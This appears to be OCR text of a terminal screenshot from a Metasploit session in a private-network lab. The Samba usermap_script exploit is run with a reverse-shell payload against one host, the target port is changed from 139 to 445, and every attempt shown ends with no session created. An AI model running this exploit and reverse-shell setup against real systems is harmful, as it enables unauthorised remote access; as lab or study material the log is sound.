 root@localhost: ~
File Edit View Search Terminal Help
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.179.1:4444
[*] Exploit completed, but no session was created.
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST  192.168.179.130  yes       The target address
RPORT  139              yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.179.1    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.179.1:4444
[*] Exploit completed, but no session was created.
msf exploit(multi/samba/usermap_script) >